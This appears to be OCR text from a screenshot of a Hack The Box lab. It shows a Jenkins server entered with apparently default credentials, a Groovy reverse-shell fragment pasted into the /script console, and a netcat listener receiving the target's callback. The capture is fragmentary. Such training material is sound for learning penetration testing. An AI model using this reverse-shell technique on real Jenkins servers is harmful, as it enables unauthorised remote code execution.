 1 2 3 4 10.10.14.132
Hack The Box :: Starting P
Jenkins
default jenkins password
gist.githubusercontent.com/
10.129.180.82:8080/script
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Jenkins
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
sponge@sponge: ~
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 21.21 seconds
┌──(sponge㉿sponge)-[~]
└─$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:25:33:11 brd ff:ff:ff:ff:ff:ff
inet 10.13.10.16/24 brd 10.13.10.255 scope global dynamic noprefixroute eth0
valid_lft 85284sec preferred_lft 85284sec
inet6 fe80::215:5dff:fe25:3311/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.132/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1082/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::3fc8:e77f:6554:3878/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(sponge㉿sponge)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.132] from (UNKNOWN) [10.129.180.82] 52604
Example:
p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Ou
Run
REST API Jenkins 2.289.1
10.129.180.82